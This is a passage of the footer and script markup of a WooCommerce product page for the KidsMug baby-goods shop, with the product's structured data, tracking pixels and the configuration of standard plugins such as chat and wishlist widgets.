												<li><a title="Follow on Twitter" class="twitter" target="_blank"  href="https://twitter.com/kidsmug"><i class="fa fa-twitter"></i></a></li>
																	<li><a title="Follow on YouTube" class="youtube" target="_blank"  href="https://www.youtube.com/@kidsmug"><i class="fa fa-youtube-play"></i></a></li>
																						<li><a title="Follow on LinkedIn" class="linkedin" target="_blank"  href="https://www.linkedin.com/company/kidsmug/"><i class="fa fa-linkedin"></i></a></li>
																						<li><a title="Follow on Instagram" class="instegram" target="_blank"  href="https://instagram.com/kidsmug"><i class="fa fa-instagram"></i></a></li>
												<li><a title="Follow on Pinterest" class="pinterest" target="_blank"  href="https://www.pinterest.com/kidsmug"><i class="fa fa-pinterest"></i></a></li>
																</ul>
</div>				
				<div class="author_credits">All rights reserved! KidsMug LLC | E-strategies <a title="E-strategies Digi Web LLC" href="https://digiweb.me" target="_blank" rel="noopener"> Digi Web LLC</a> | © 2026</div>
			</div>
		</div>
	</div>
	<!-- END OF FOOTER -->
</div>
<!-- END OF MAIN WRAPPER -->

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kidsmug/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="158124507541476"></div>

			<p class="woocommerce-store-notice demo_store" data-notice-id="5a61016bbaf388a5b1fec6d4f1dd351c" style="display:none;">KidsMug  <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/kidsmug.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Age","@id":"https:\/\/kidsmug.com\/product-category\/age\/"}},{"@type":"ListItem","position":3,"item":{"name":"10 to 12 Months","@id":"https:\/\/kidsmug.com\/product-category\/age\/10-to-12-months-new-born-2\/"}},{"@type":"ListItem","position":4,"item":{"name":"OiOi Basics Food Plate","@id":"https:\/\/kidsmug.com\/product\/oioi-basics-food-plate\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/kidsmug.com\/product\/oioi-basics-food-plate\/#product","name":"OiOi Basics Food Plate","url":"https:\/\/kidsmug.com\/product\/oioi-basics-food-plate\/","description":"Description:\r\n\r\n \tBasics Food Plate is made of 100% food grade, food contact silicone.\r\n \tIt does not contain harmful substances.\r\n \tThanks to its various colors, it attracts the attention of children and thus enables them to adopt the habit of self-eating.","image":"https:\/\/kidsmug.com\/wp-content\/uploads\/2022\/11\/GB086-oioi-KidsMug.jpg","sku":"GB086","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"13.20","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/kidsmug.com\/product\/oioi-basics-food-plate\/","seller":{"@type":"Organization","name":"KidsMug","url":"https:\/\/kidsmug.com"}}],"brand":{"@type":"Brand","name":"Oioi"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=674863734169425&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script id="pinterest-tag-placeholder"></script>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXF62WC" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/dh_popup/assets/js/jquery.easing.min.js?ver=1.4.1" id="dh_popup_easing-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/dh_popup/assets/fancybox/jquery.fancybox.pack.js?ver=2.1.7" id="dh_popup_fancybox-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/dh_popup/assets/js-cookie/js.cookie.min.js?ver=1.4.1" id="dh_popup_cookie-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/flex/jquery.flexslider-min.js?ver=2.2.2" id="flexslider-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/owl-carousel2-dist/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/cloud-zoom/cloud-zoom.1.0.2.min.js?ver=1.0.2" id="cloud-zoom-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/count/jquery.countdown.min.js?ver=2.0.0" id="countdown-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/magnific/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/jquery.appear.min.js?ver=1.0.0" id="appear-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/typed.min.js?ver=1.0.0" id="typed-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/jquery.nice-select.min.js?ver=1.0.0" id="nice-select-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/isInViewport.min.js?ver=1.0.0" id="is-in-viewport-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/kidsmug.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="//kidsmug.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//kidsmug.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.34" defer async id="revmin-js"></script>
<script type="text/javascript" id="dh_popup-js-extra">
/* <![CDATA[ */
var dhvcPopupSetting = {"ajax_url":"/wp-admin/admin-ajax.php","cookie_prefix":"dh_popup_1_","ga_tracking":"0","interval_show_popup_again":"30","max_inactivity_timer_interval":"50","nonce":"16007da746"};
//# sourceURL=dh_popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/dh_popup/assets/js/script.min.js?ver=1.1.16" id="dh_popup-js"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.18"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/jquery.nicescroll/jquery.nicescroll.min.js?ver=3.7.6" id="nicescroll-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.4.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="babystreet-front-js-extra">
/* <![CDATA[ */
var babystreet_main_js_params = {"img_path":"https://kidsmug.com/wp-content/themes/kidsmug/image/","admin_url":"https://kidsmug.com/wp-admin/admin-ajax.php","product_label":"Product","added_to_cart_label":"was added to the cart","show_preloader":"","sticky_header":"1","enable_smooth_scroll":"1","login_label":"Login","register_label":"Register","cart_redirect_after_add":"no","cart_url":"","enable_ajax_add_to_cart":"yes","enable_infinite_on_shop":"no","use_load_more_on_shop":"yes","use_product_filter_ajax":"yes","categories_fancy":"yes","shopping_cart_on_add":"yes","is_rtl":"false"};
//# sourceURL=babystreet-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/babystreet-front.js?ver=6.9" id="babystreet-front-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="babystreet-libs-config-js-extra">
/* <![CDATA[ */
var babystreet_rtl = {"is_rtl":"false"};
var babystreet_quickview = {"babystreet_ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
var babystreet_ajax_search = {"include":"true"};
var babystreet_variation_prod_cloudzoom = {"include":"true"};
var babystreet_owl_carousel = {"include":"true"};
//# sourceURL=babystreet-libs-config-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/babystreet-libs-config.min.js?ver=6.9" id="babystreet-libs-config-js"></script>
<script type="text/javascript" id="uacf7-redirect-script-js-extra">
/* <![CDATA[ */
var uacf7_redirect_object = {"38864":{"uacf7_redirect_to_type":"to_url","page_id":"0","external_url":"https://facebook.com/kidsmug","target":0,"thankyou_page_url":""}};
var uacf7_redirect_enable = {"38864":"1"};
//# sourceURL=uacf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/redirection/js/redirect.js" id="uacf7-redirect-script-js"></script>
<script type="text/javascript" id="uacf7-multistep-js-extra">
/* <![CDATA[ */
var uacf7_multistep_obj = {"ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","nonce":"9b286436c6"};
//# sourceURL=uacf7-multistep-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/multistep.js" id="uacf7-multistep-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/progressbar.js" id="uacf7-progressbar-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"9860742bfa","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"hover","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"8ff9b054fc","widget_index":"","attention_effect":"jump"},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"96170062251","hover_text":"WhatsApp","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=96170062251","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"8ff9b054fc","widget_index":"","click_event":"","viber_url":""},{"channel":"Instagram","value":"kidsmug","hover_text":"Instagram","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.5\" cy=\"19.5\" r=\"19.5\" fill=\"url(#linear-gradient)\"/\u003E\u003Cpath id=\"Path_1923\" data-name=\"Path 1923\" d=\"M13.177,0H5.022A5.028,5.028,0,0,0,0,5.022v8.155A5.028,5.028,0,0,0,5.022,18.2h8.155A5.028,5.028,0,0,0,18.2,13.177V5.022A5.028,5.028,0,0,0,13.177,0Zm3.408,13.177a3.412,3.412,0,0,1-3.408,3.408H5.022a3.411,3.411,0,0,1-3.408-3.408V5.022A3.412,3.412,0,0,1,5.022,1.615h8.155a3.412,3.412,0,0,1,3.408,3.408v8.155Z\" transform=\"translate(10 10.4)\" fill=\"#fff\"/\u003E\u003Cpath id=\"Path_1924\" data-name=\"Path 1924\" d=\"M45.658,40.97a4.689,4.689,0,1,0,4.69,4.69A4.695,4.695,0,0,0,45.658,40.97Zm0,7.764a3.075,3.075,0,1,1,3.075-3.075A3.078,3.078,0,0,1,45.658,48.734Z\" transform=\"translate(-26.558 -26.159)\" fill=\"#fff\"/\u003E\u003C/svg\u003E\u003Cpath id=\"Path_1925\" data-name=\"Path 1925\" d=\"M120.105,28.251a1.183,1.183,0,1,0,.838.347A1.189,1.189,0,0,0,120.105,28.251Z\" transform=\"translate(-96.119 -14.809)\" fill=\"#fff\"/\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#ffffff","icon_rgb_color":"0,0,0","channel_type":"Instagram","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://www.instagram.com/kidsmug","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"8ff9b054fc","widget_index":"","click_event":"","viber_url":""},{"channel":"Phone","value":"+96170062251","hover_text":"Phone","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"/\u003E\u003Cpath d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+96170062251","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"8ff9b054fc","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.4.11679817823" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://kidsmug.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/babystreet-plugin/incl/swatches/../../assets/js/babystreet-plugin-swatches.js?ver=20160615" id="babystreet-wcs-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0170e103396cd872ca54c215b27862e0","fragment_name":"wc_fragments_0170e103396cd872ca54c215b27862e0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ee419ec65e","remove_from_wishlist_nonce":"b533f65ba8","reload_wishlist_and_adding_elem_nonce":"15f5c01b2a","load_mobile_nonce":"9d251f9bf2","delete_item_nonce":"b6f1fa8643","save_title_nonce":"6d6e96f037","save_privacy_nonce":"46e3e183d8","load_fragments_nonce":"94669e3c23"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart 